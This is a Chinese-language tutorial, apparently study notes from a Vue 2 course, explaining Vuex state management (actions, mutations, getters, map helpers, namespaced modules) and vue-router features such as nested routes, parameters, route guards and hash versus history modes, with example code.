
3. VUEX 原理图:
3.1 概念 在Vue中实现集中式状态(数据)管理的一个Vue插件,对vue应用中多个组件的共享状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间通信。
3.2 何时使用? 多个组件需要共享数据时
3.3 搭建vuex环境
创建文件:src/store/index.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import Vue from 'vue' import Vuex from 'vuex' Vue .use (Vuex )const actions = {}const mutations = {}const state = {}export default new Vuex .Store ({ actions, mutations, state })
在main.js中创建vm时传入store配置项
1 2 3 4 5 6 7 8 9 10 11 ...... import store from './store' ...... new Vue ({ el :'#app' , render : h =>h (App ), store })
3.4 基本使用
初始化数据、配置actions、配置mutations,操作文件store.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 import Vue from 'vue' import Vuex from 'vuex' Vue .use (Vuex )const actions = { jia (context,value ){ context.commit ('JIA' ,value) }, } const mutations = { JIA (state,value ){ state.sum += value } } const state = { sum :0 } export default new Vuex .Store ({ actions, mutations, state, })
组件中读取vuex中的数据:$store.state.sum
组件中修改vuex中的数据:$store.dispatch('action中的方法名',数据)或 $store.commit('mutations中的方法名',数据)
备注:若没有网络请求或其他业务逻辑,组件中也可以越过actions,即不写dispatch,直接编写commit
具体案例:
index.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 import Vue from 'vue' import Vuex from 'vuex' Vue .use (Vuex )const actions = { jiaOdd (context,value ){ console .log ('actions中的jiaOdd被调用了' ) if (context.state .sum % 2 ){ context.commit ('JIA' ,value) } }, jiaWait (context,value ){ console .log ('actions中的jiaWait被调用了' ) setTimeout (()=> { context.commit ('JIA' ,value) },500 ) } } const mutations = { JIA (state,value ){ console .log ('mutations中的JIA被调用了' ) state.sum += value }, JIAN (state,value ){ console .log ('mutations中的JIAN被调用了' ) state.sum -= value } } const state = { sum :0 } export default new Vuex .Store ({ actions, mutations, state, })
Count.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 <template > <div > <h1 > 当前求和为:`{{$store.state.sum}}`</h1 > <select v-model.number ="n" > <option value ="1" > 1</option > <option value ="2" > 2</option > <option value ="3" > 3</option > </select > <button @click ="increment" > +</button > <button @click ="decrement" > -</button > <button @click ="incrementOdd" > 当前求和为奇数再加</button > <button @click ="incrementWait" > 等一等再加</button > </div > </template > <script > export default { name :'Count' , data ( return { n :1 , } }, methods : { increment ( this .$store .commit ('JIA' ,this .n ) }, decrement ( this .$store .commit ('JIAN' ,this .n ) }, incrementOdd ( this .$store .dispatch ('jiaOdd' ,this .n ) }, incrementWait ( this .$store .dispatch ('jiaWait' ,this .n ) }, }, mounted ( console .log ('Count' ,this ) }, } </script > <style lang ="css" > button { margin-left : 5px ; } </style >
3.5 getters的使用
概念:当state中的数据需要经过加工后再使用时,可以使用getters加工。
在store.js中追加getters配置
1 2 3 4 5 6 7 8 9 10 11 12 13 ...... const getters = { bigSum (state ){ return state.sum * 10 } } export default new Vuex .Store ({ ...... getters })
组件中读取数据:$store.getters.bigSum
3.6 四个map方法的使用 导入
1 import {mapState, mapGetters, mapActions, mapMutations} from 'vuex'
mapState方法: 用于帮助我们映射state中的数据为计算属性
1 2 3 4 5 6 7 computed : { ...mapState ({sum :'sum' ,school :'school' ,subject :'subject' }), ...mapState (['sum' ,'school' ,'subject' ]), },
mapGetters方法: 用于帮助我们映射getters中的数据为计算属性
1 2 3 4 5 6 7 computed : { ...mapGetters ({bigSum :'bigSum' }), ...mapGetters (['bigSum' ]) },
mapActions方法: 用于帮助我们生成与actions对话的方法,即:包含$store.dispatch(xxx)的函数
1 2 3 4 5 6 7 methods :{ ...mapActions ({incrementOdd :'jiaOdd' ,incrementWait :'jiaWait' }) ...mapActions (['jiaOdd' ,'jiaWait' ]) }
mapMutations方法: 用于帮助我们生成与mutations对话的方法,即:包含$store.commit(xxx)的函数
1 2 3 4 5 6 7 methods :{ ...mapMutations ({increment :'JIA' ,decrement :'JIAN' }), ...mapMutations (['JIA' ,'JIAN' ]), }
备注:mapActions与mapMutations使用时,若需要传递参数需要:在模板中绑定事件时传递好参数,否则传的参数是事件对象(event)。
具体案例:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 <template > <div > <h1 > 当前求和为:`{{ sum }}`</h1 > <h3 > 当前求和放大10倍为:`{{ bigSum }}`</h3 > <h3 > 年龄:`{{ age }}`</h3 > <h3 > 姓名:`{{name}}`</h3 > <select v-model.number ="n" > <option value ="1" > 1</option > <option value ="2" > 2</option > <option value ="3" > 3</option > </select > <button @click ="increment(n)" > +</button > <button @click ="decrement(n)" > -</button > <button @click ="incrementOdd(n)" > 当前求和为奇数再加</button > <button @click ="incrementWait(n)" > 等一等再加</button > </div > </template > <script > import { mapState, mapGetters, mapActions, mapMutations } from 'vuex' export default { name : "Count" , data ( return { n : 1 , }; }, computed : { ...mapState (['sum' , 'age' , 'name' ]), ...mapGetters (['bigSum' ]) }, methods : { ...mapActions ({incrementOdd : 'sumOdd' , incrementWait : 'sumWait' }), ...mapMutations ({increment : 'sum' , decrement : 'reduce' }) }, mounted ( console .log ("Count" , this ); }, }; </script > <style lang ="css" > button { margin-left : 5px ; } </style >
3.7 模块化+命名空间
目的:让代码更好维护,让多种数据分类更加明确。
修改store.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 const countAbout = { namespaced :true , state :{x :1 }, mutations : { ... }, actions : { ... }, getters : { bigSum (state ){ return state.sum * 10 } } } const personAbout = { namespaced :true , state :{ ... }, mutations : { ... }, actions : { ... } } const store = new Vuex .Store ({ modules : { countAbout, personAbout } })
开启命名空间后,组件中读取state数据:
1 2 3 4 5 this .$store .state .personAbout .list ...mapState ('countAbout' ,['sum' ,'school' ,'subject' ]),
开启命名空间后,组件中读取getters数据:
1 2 3 4 this .$store .getters ['personAbout/firstPersonName' ]...mapGetters ('countAbout' ,['bigSum' ])
开启命名空间后,组件中调用dispatch
1 2 3 4 this .$store .dispatch ('personAbout/addPersonWang' ,person)...mapActions ('countAbout' ,{incrementOdd :'jiaOdd' ,incrementWait :'jiaWait' })
开启命名空间后,组件中调用commit
1 2 3 4 this .$store .commit ('personAbout/ADD_PERSON' ,person)...mapMutations ('countAbout' ,{increment :'JIA' ,decrement :'JIAN' }),
具体案例:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 export default { namespaced :true , actions :{ jiaOdd (context,value ){ console .log ('actions中的jiaOdd被调用了' ) if (context.state .sum % 2 ){ context.commit ('JIA' ,value) } }, jiaWait (context,value ){ console .log ('actions中的jiaWait被调用了' ) setTimeout (()=> { context.commit ('JIA' ,value) },500 ) } }, mutations :{ JIA (state,value ){ console .log ('mutations中的JIA被调用了' ) state.sum += value }, JIAN (state,value ){ console .log ('mutations中的JIAN被调用了' ) state.sum -= value }, }, state :{ sum :0 , school :'尚硅谷' , subject :'前端' , }, getters :{ bigSum (state ){ return state.sum *10 } }, }
person.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import axios from 'axios' import { nanoid } from 'nanoid' export default { namespaced :true , actions :{ addPersonWang (context,value ){ if (value.name .indexOf ('王' ) === 0 ){ context.commit ('ADD_PERSON' ,value) }else { alert ('添加的人必须姓王!' ) } }, addPersonServer (context ){ axios.get ('https://api.uixsj.cn/hitokoto/get?type=social' ).then ( response => context.commit ('ADD_PERSON' ,{id :nanoid (),name :response.data }) }, error => alert (error.message ) } ) } }, mutations :{ ADD_PERSON (state,value ){ console .log ('mutations中的ADD_PERSON被调用了' ) state.personList .unshift (value) } }, state :{ personList :[ {id :'001' ,name :'张三' } ] }, getters :{ firstPersonName (state ){ return state.personList [0 ].name } }, }
index.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import Vue from 'vue' import Vuex from 'vuex' import countOptions from './count' import personOptions from './person' Vue .use (Vuex )export default new Vuex .Store ({ modules :{ countAbout :countOptions, personAbout :personOptions } })
count.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 <template > <div > <h1 > 当前求和为:`{{sum}}`</h1 > <h3 > 当前求和放大10倍为:`{{bigSum}}`</h3 > <h3 > 我在`{{school}}`,学习`{{subject}}`</h3 > <h3 style ="color:red" > Person组件的总人数是:`{{personList.length}}`</h3 > <select v-model.number ="n" > <option value ="1" > 1</option > <option value ="2" > 2</option > <option value ="3" > 3</option > </select > <button @click ="increment(n)" > +</button > <button @click ="decrement(n)" > -</button > <button @click ="incrementOdd(n)" > 当前求和为奇数再加</button > <button @click ="incrementWait(n)" > 等一等再加</button > </div > </template > <script > import {mapState,mapGetters,mapMutations,mapActions} from 'vuex' export default { name :'Count' , data ( return { n :1 , } }, computed :{ ...mapState ('countAbout' ,['sum' ,'school' ,'subject' ]), ...mapState ('personAbout' ,['personList' ]), ...mapGetters ('countAbout' ,['bigSum' ]) }, methods : { ...mapMutations ('countAbout' ,{increment :'JIA' ,decrement :'JIAN' }), ...mapActions ('countAbout' ,{incrementOdd :'jiaOdd' ,incrementWait :'jiaWait' }) }, mounted ( console .log (this .$store ) }, } </script > <style lang ="css" > button { margin-left : 5px ; } </style >
person.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 <template > <div > <h1 > 人员列表</h1 > <h3 style ="color:red" > Count组件求和为:`{{sum}}`</h3 > <h3 > 列表中第一个人的名字是:`{{firstPersonName}}`</h3 > <input type ="text" placeholder ="请输入名字" v-model ="name" > <button @click ="add" > 添加</button > <button @click ="addWang" > 添加一个姓王的人</button > <button @click ="addPersonServer" > 添加一个人,名字随机</button > <ul > <li v-for ="p in personList" :key ="p.id" > `{{p.name}}`</li > </ul > </div > </template > <script > import {nanoid} from 'nanoid' export default { name :'Person' , data ( return { name :'' } }, computed :{ personList ( return this .$store .state .personAbout .personList }, sum ( return this .$store .state .countAbout .sum }, firstPersonName ( return this .$store .getters ['personAbout/firstPersonName' ] } }, methods : { add ( const personObj = {id :nanoid (),name :this .name } this .$store .commit ('personAbout/ADD_PERSON' ,personObj) this .name = '' }, addWang ( const personObj = {id :nanoid (),name :this .name } this .$store .dispatch ('personAbout/addPersonWang' ,personObj) this .name = '' }, addPersonServer ( this .$store .dispatch ('personAbout/addPersonServer' ) } }, } </script >
4. 路由
理解: 一个路由(route)就是一组映射关系(key - value),多个路由需要路由器(router)进行管理。
前端路由:key是路径,value是组件。
4.1 基本使用
安装vue-router,命令:npm i vue-router
应用插件:Vue.use(VueRouter)
编写router配置项:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import VueRouter from 'vue-router' import About from '../components/About' import Home from '../components/Home' const router = new VueRouter ({ routes :[ { path :'/about' , component :About }, { path :'/home' , component :Home } ] }) export default router
实现切换(active-class可配置高亮样式)
1 <router-link active-class ="active" to ="/about" > About</router-link >
指定展示位置
1 <router-view > </router-view >
4.2 几个注意点
路由组件通常存放在pages文件夹,一般组件通常存放在components文件夹。
通过切换,“隐藏”了的路由组件,默认是被销毁掉的,需要的时候再去挂载。
每个组件都有自己的$route属性,里面存储着自己的路由信息。
整个应用只有一个router,可以通过组件的$router属性获取到。
4.3 多级路由(多级路由)
配置路由规则,使用children配置项:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 routes :[ { path :'/about' , component :About , }, { path :'/home' , component :Home , children :[ { path :'news' , component :News }, { path :'message' , component :Message } ] } ]
跳转(要写完整路径):
1 <router-link to ="/home/news" > News</router-link >
指定展示位置
1 <router-view > </router-view >
4.4 路由的query参数
传递参数
1 2 3 4 5 6 7 8 9 10 11 12 13 <router-link :to ="/home/message/detail?id=666&title=你好" > 跳转</router-link > <router-link :to ="{ path:'/home/message/detail', query:{ id:666, title:'你好' } }" > 跳转</router-link >
接收参数:
1 2 $route.query.id $route.query.title
4.5 命名路由
作用:可以简化路由的跳转。
如何使用
给路由命名:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 { path :'/demo' , component :Demo , children :[ { path :'test' , component :Test , children :[ { name :'hello' path :'welcome' , component :Hello , } ] } ] }
简化跳转:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <router-link to ="/demo/test/welcome" > 跳转</router-link > <router-link :to ="{name:'hello'}" > 跳转</router-link > <router-link :to ="{ name:'hello', query:{ id:666, title:'你好' } }" > 跳转</router-link >
4.6 路由的params参数
配置路由,声明接收params参数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 { path :'/home' , component :Home , children :[ { path :'news' , component :News }, { component :Message , children :[ { name :'xiangqing' , path :'detail/:id/:title' , component :Detail } ] } ] }
传递参数
1 2 3 4 5 6 7 8 9 10 11 12 13 <router-link :to ="/home/message/detail/666/你好" > 跳转</router-link > <router-link :to ="{ name:'xiangqing', params:{ id:666, title:'你好' } }" > 跳转</router-link >
特别注意:路由携带params参数时,若使用to的对象写法,则不能使用path配置项,必须使用name配置!
接收参数:
1 2 $route.params .id $route.params .title
4.7 路由的props配置 作用:让路由组件更方便的收到参数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 { name :'xiangqing' , path :'detail/:id' , component :Detail , props ($route ) { return { id : $route.query .id , title :$route.query .title , a : 1 , b : 'hello' } } }
方便在要跳转去的组件里更简便的写法
跳转去组件的具体代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <template > <ul > <h1 > Detail</h1 > <li > 消息编号:`{{id}}`</li > <li > 消息标题:`{{title}}`</li > <li > a:`{{a}}`</li > <li > b:`{{b}}`</li > </ul > </template > <script > export default { name : 'Detail' , props : ['id' , 'title' , 'a' , 'b' ], mounted () { console .log (this .$route ); } } </script > <style > </style >
4.8 <router-link>的replace属性
作用:控制路由跳转时操作浏览器历史记录的模式
浏览器的历史记录有两种写入方式:分别为push和replace,push是追加历史记录,replace是替换当前记录。路由跳转时候默认为push
如何开启replace模式:<router-link replace .......>News</router-link>
4.9 编程式路由导航
作用:不借助<router-link> 实现路由跳转,让路由跳转更加灵活
具体编码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 this .$router .push ({ name :'xiangqing' , params :{ id :xxx, title :xxx } }) this .$router .replace ({ name :'xiangqing' , params :{ id :xxx, title :xxx } }) this .$router .forward () this .$router .back () this .$router .go ()
4.10 缓存路由组件
作用:让不展示的路由组件保持挂载,不被销毁。
具体编码:
这个 include 指的是组件名
1 2 3 <keep-alive include ="News" > <router-view > </router-view > </keep-alive >
4.11 两个新的生命周期钩子 作用:路由组件所独有的两个钩子,用于捕获路由组件的激活状态。
activated路由组件被激活时触发。deactivated路由组件失活时触发。
这两个生命周期钩子需要配合前面的缓存路由组件使用(没有缓存路由组件不起效果)
4.12 路由守卫
作用:对路由进行权限控制
分类:全局守卫、独享守卫、组件内守卫
全局守卫:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 router.beforeEach ((to,from ,next )=> { console .log ('beforeEach' ,to,from ) if (to.meta .isAuth ){ if (localStorage .getItem ('school' ) === 'zhejiang' ){ next () }else { alert ('暂无权限查看' ) } }else { next () } }) router.afterEach ((to,from )=> { console .log ('afterEach' ,to,from ) if (to.meta .title ){ document .title = to.meta .title }else { document .title = 'vue_test' } })
完整代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 import VueRouter from 'vue-router' import About from '../pages/About.vue' import Home from '../pages/Home.vue' import Message from '../pages/Message.vue' import News from '../pages/News.vue' import Detail from '../pages/Detail.vue' const router = new VueRouter ({ routes : [ { path : '/home' , component : Home , meta :{title :'主页' }, children : [ { path : 'news' , component : News , meta :{isAuth :true ,title :'新闻' } }, { path : 'message' , name : 'mess' , component : Message , meta :{isAuth :true ,title :'消息' }, children : [ { path : 'detail/:id/:title' , name : 'xiangqing' , component : Detail , meta :{isAuth :true ,title :'详情' }, props ($route ) { return { id : $route.query .id , title :$route.query .title , a : 1 , b : 'hello' } } } ] } ] }, { path : '/about' , component : About , meta :{ title : '关于' } } ] }) router.beforeEach ((to, from , next ) => { console .log ('前置路由守卫' , to, from ); if (to.meta .isAuth ) { if (localStorage .getItem ('school' ) === 'zhejiang' ) { next () } else { alert ('学校名不对,无权查看' ) } } else { next () } }) router.afterEach ((to, from ) => { console .log ('后置路由守卫' , to, from ) document .title = to.meta .title || '我的系统' }) export default router
独享守卫:
就是在 routes 子路由内写守卫
1 2 3 4 5 6 7 8 9 10 11 12 13 >beforeEnter (to,from ,next ){ console .log ('beforeEnter' ,to,from )if (to.meta .isAuth ){ if (localStorage .getItem ('school' ) === 'atguigu' ){ next () }else { alert ('暂无权限查看' ) } }else { next () } >}
组件内守卫:
在具体组件内写守卫
1 2 3 4 5 6 > >beforeRouteEnter (to, from , next) { >}, > >beforeRouteLeave (to, from , next) { >}
4.13 路由器的两种工作模式
对于一个url来说,什么是hash值?—— #及其后面的内容就是hash值。
hash值不会包含在 HTTP 请求中,即:hash值不会带给服务器。
hash模式:
地址中永远带着#号,不美观 。
若以后将地址通过第三方手机app分享,若app校验严格,则地址会被标记为不合法。
兼容性较好。
history模式:
地址干净,美观 。
兼容性和hash模式相比略差。
应用部署上线时需要后端人员支持,解决刷新页面服务端404的问题。
参考文章:
尚硅谷主讲的vue:https://www.bilibili.com/video/BV1Zy4y1K7SH?p=77&spm_id_from=pageDriver
现代JavaScript:https://zh.javascript.info/
MDN文档:https://developer.mozilla.org/zh-CN/docs/Web
我是你的超级英雄 https://juejin.cn/post/6844903895467032589